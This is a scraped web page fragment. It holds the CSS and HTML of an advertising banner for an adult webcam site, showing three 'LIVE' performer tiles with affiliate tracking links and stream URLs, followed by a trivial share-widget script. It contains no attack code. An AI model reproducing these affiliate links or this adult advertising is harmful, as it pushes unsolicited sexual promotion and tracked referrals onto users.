.bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(gr),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(mk),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ru),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(pt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(lt),.s728x90 .bcdb.__friday .bcdb_header.__bcdb_side .modellink:lang(ua){font-size:9px}.s970x90 .bcdb .bcdb_container,.s700x90 .bcdb .bcdb_container,.s728x90 .bcdb .bcdb_container{flex-direction:row-reverse;padding:0}.s970x90 .bcdb .bcdb_model_item,.s700x90 .bcdb .bcdb_model_item,.s728x90 .bcdb .bcdb_model_item{justify-content:center;align-items:center;padding:0;display:flex}.s970x90 .bcdb .bcdb_model_item em.modelstatus,.s700x90 .bcdb .bcdb_model_item em.modelstatus,.s728x90 .bcdb .bcdb_model_item em.modelstatus{padding:2px 5px;font-size:9px;line-height:8px;top:-1px}.s970x90 .bcdb .bcdb_model_item .modellang,.s970x90 .bcdb .bcdb_model_item .modelname,.s700x90 .bcdb .bcdb_model_item .modellang,.s700x90 .bcdb .bcdb_model_item .modelname,.s728x90 .bcdb .bcdb_model_item .modellang,.s728x90 .bcdb .bcdb_model_item .modelname{display:none}.s970x90 .bcdb .bcdb_model_item span.modelimage,.s700x90 .bcdb .bcdb_model_item span.modelimage,.s728x90 .bcdb .bcdb_model_item span.modelimage{top:2px;bottom:2px;left:2px;right:2px}.s970x90 .bcdb .bcdb_model_group,.s700x90 .bcdb .bcdb_model_group,.s728x90 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:0 10px;display:flex}.s970x90 .bcdb .modelimage,.s700x90 .bcdb .modelimage,.s728x90 .bcdb .modelimage{width:80px;height:80px;margin:0}.s970x90 .bcdb .modelimage .thumb_wrapper,.s970x90 .bcdb .modelimage .cam,.s700x90 .bcdb .modelimage .thumb_wrapper,.s700x90 .bcdb .modelimage .cam,.s728x90 .bcdb .modelimage .thumb_wrapper,.s728x90 .bcdb .modelimage .cam{width:calc(100% - 8px);height:calc(100% - 8px);margin:4px}.s970x90 .bcdb .bcdb_header.__bcdb_side,.s700x90 .bcdb .bcdb_header.__bcdb_side,.s728x90 .bcdb .bcdb_header.__bcdb_side{width:137px;padding:8px 4px}.s970x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s700x90 .bcdb .bcdb_header.__bcdb_side .modellink,.s728x90 .bcdb .bcdb_header.__bcdb_side .modellink{margin-top:0;padding:5px 12px;font-size:12px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo{max-height:40px}.s970x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s700x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp,.s728x90 .bcdb .bcdb_header.__bcdb_side .bcdb_logo_wrp{max-width:104px}.s970x90 .bcdb .bcdb_model_group_container,.s700x90 .bcdb .bcdb_model_group_container,.s728x90 .bcdb .bcdb_model_group_container{margin-left:0}.s970x90 .bcdb .bcdb_badge_sale,.s700x90 .bcdb .bcdb_badge_sale,.s728x90 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:120px;margin:4px;font-size:10px;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s700x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br,.s728x90 .bcdb .bcdb_badge_sale.__sale.__no_logo .bcdb_br{display:block}.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s970x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s700x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(de),.s728x90 .bcdb .bcdb_badge_sale.__sale .bcdb_bs_text:lang(cz){white-space:normal}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last{display:block}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr),.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_br_last:lang(kr){display:none}.s970x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__friday .bcdb_bs_inner{max-height:25px}.s970x90 .bcdb .bcdb_badge_sale.__no_logo,.s700x90 .bcdb .bcdb_badge_sale.__no_logo,.s728x90 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;font-size:12px;line-height:1.2;position:relative}.s970x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s700x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner,.s728x90 .bcdb .bcdb_badge_sale.__no_logo .bcdb_bs_inner{max-height:35px}.s970x90 .bcdb .bcdb_badge_sale br,.s700x90 .bcdb .bcdb_badge_sale br,.s728x90 .bcdb .bcdb_badge_sale br{display:none}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_text,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:1px 5px}.s970x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s700x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent,.s728x90 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s720x200 .bcdb.__sale .bcdb_model_group{padding-right:80px}.s720x200 .bcdb .bcdb_header{box-sizing:border-box;text-align:center;width:46px;margin:0 auto;padding:2px 0 5px!important}.s720x200 .bcdb .bcdb_header:after{display:none}.s720x200 .bcdb .bcdb_header .bcdb_logo{transform-origin:0 0;width:180px;max-width:180px;max-height:60px;transform:rotate(-90deg)translate(-100%)}.s720x200 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-between;padding:5px 16px 0;display:flex}.s720x200 .bcdb .bcdb_model_item{align-items:center;display:flex}.s720x200 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s720x200 .bcdb .bcdb_model_item em.modelstatus{padding:3px 10px;font-size:11px;line-height:1;top:-7px}.s720x200 .bcdb .bcdb_model_item span.modellink{margin-top:8px;padding:2px 6px;font-size:9px}.s720x200 .bcdb .bcdb_model_item .modellang{height:9px;margin-top:2px}.s720x200 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:11px;height:8px;margin:0 2px}.s720x200 .bcdb .bcdb_model_item span.modelimage{width:126px;height:126px;margin:0 0 4px}.s720x200 .bcdb .bcdb_model_item span.modelname{max-width:120px;font-size:11px}.s720x200 .bcdb .bcdb_model_item span.modelname:after{width:8px;height:8px;margin-top:-4px}.s720x200 .bcdb .bcdb_container{flex-direction:row;padding:3px 14px}.s720x200 .bcdb .bcdb_model_group_container{padding-top:0}.s720x200 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:90px;top:3px;right:3px}.s720x200 .bcdb .bcdb_badge_sale.__friday .bcdb_br:lang(rs){display:none}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_text{padding:6px 4px}.s720x200 .bcdb .bcdb_badge_sale .bcdb_bs_percent{display:none}.s750x300 .bcdb .bcdb_header{text-align:center;width:65%;margin:0 auto;padding:4px 0 5px!important}.s750x300 .bcdb .bcdb_header:after{display:none}.s750x300 .bcdb .bcdb_header .bcdb_logo{max-height:45px}.s750x300 .bcdb .bcdb_model_group{box-sizing:border-box;justify-content:space-around;padding:12px 20px 0;display:flex}.s750x300 .bcdb .bcdb_model_item{align-items:center;display:flex}.s750x300 .bcdb .bcdb_model_item:last-child{margin-bottom:0}.s750x300 .bcdb .bcdb_model_item em.modelstatus{padding:3px 12px;font-size:13px;line-height:1;top:-11px}.s750x300 .bcdb .bcdb_model_item span.modellink{margin-top:5px;padding:4px 11px;font-size:11px}.s750x300 .bcdb .bcdb_model_item .modellang{height:14px;margin-top:2px}.s750x300 .bcdb .bcdb_model_item .modellang img{border-radius:2px;width:14px;height:10px;margin:0 2px}.s750x300 .bcdb .bcdb_model_item span.modelimage{width:137px;height:137px;margin:8px 0 5px}.s750x300 .bcdb .bcdb_model_item span.modelname{max-width:130px;font-size:13px}.s750x300 .bcdb .bcdb_model_item span.modelname:after{width:9px;height:9px}.s750x300 .bcdb .bcdb_badge_sale{white-space:nowrap;max-width:230px;line-height:1.2;top:2px;left:1px}.s750x300 .bcdb .bcdb_badge_sale.__friday .bcdb_br,.s750x300 .bcdb .bcdb_badge_sale.__sale br{display:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo{align-self:center;max-width:100%;position:relative;top:0;left:0;transform:none}.s750x300 .bcdb .bcdb_badge_sale.__no_logo br{display:none}.s750x300 .bcdb .bcdb_badge_sale .bcdb_bs_inner{max-height:65px}    </style>
  

<style type="text/css">
      
    
    
      </style>

<div
  class="bcdb __left">
  <div class="bcdb_container">
    
          <div class="bcdb_header">
                  <img class="bcdb_logo" src="https://i.bngdin.com/dynamic_banner/images/logo_white.svg" alt=""/>
                      </div>
    
    
    
    <div class="bcdb_model_group_container">
      <div class="bcdb_model_group bcdb_model_group_active">
                                  
        <div
          class="bcdb_model_item custom"
          data-index="0"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/AnnaRhodes">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th0"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0bd/159/0da/cb325ee6480a9dc6b916920d78858ab6_thumb_medium.jpg"
                       data-video-src="https://vthumb16.bcvcdn.com/stream_AnnaRhodes"
                       data-image-player-src="https://v.bngdin.com/stream_AnnaRhodes"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AnnaRhodes                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/spanish.svg">
                              </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="1"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/Kitteen">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th1"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/0b7/0e5/39e/25619a22813fc40fc027379e1cbc0c98_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/0b7/0e5/39e/25619a22813fc40fc027379e1cbc0c98_thumb_medium.jpg"
                       data-video-src="https://vthumb7.bcvcdn.com/stream_Kitteen"
                       data-image-player-src="https://v.bngdin.com/stream_Kitteen"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  Kityteen                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                      
        <div
          class="bcdb_model_item custom"
          data-index="2"
        >
                    <a target="_blank" href="https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com/FetishSvetik">
              <span class="modelimage">
                  <div class="column"></div>
                                  <div class="cam">
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                    <video autoplay muted loop playsinline webkitPlaysinline preload="auto"></video>
                  </div>
                  <img id="th2"
                       class="thumb thumb_active thumb_hidden"
                       src="//i.wlicdn.com/09e/396/154/a0f1fda1130ac5ed967cb09f9b6e0f2f_thumb_medium.jpg"
                       data-url="//i.wlicdn.com/09e/396/154/a0f1fda1130ac5ed967cb09f9b6e0f2f_thumb_medium.jpg"
                       data-video-src="https://vthumb24.bcvcdn.com/stream_FetishSvetik"
                       data-image-player-src="https://v.bngdin.com/stream_FetishSvetik"
                       alt=""
                      >
                                                  <em class="modelstatus">
                                          LIVE
                                      </em>
                                
                              </span>
                          <span class="modelname">
                <span class="mdl_inner js-mdl_inner">
                  AudreyDevil                </span>
              </span>
                                                    <div class="modellang">
                                                                      <img src="https://i.bngdin.com/dynamic_banner/images/lang_svg/american.svg">
                                                </div>
                                      <span class="modellink">
                Free video chat              </span>
                                    
            
                      </a>
        </div>
                                          </div>
      <div class="clr"><!-- --></div>
    </div>
          </div>
</body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769486637990223
body_size: 397
content:
cb__utl_cb_share_1769486637990223('1ea92d09c43527572b24fe052f11127b');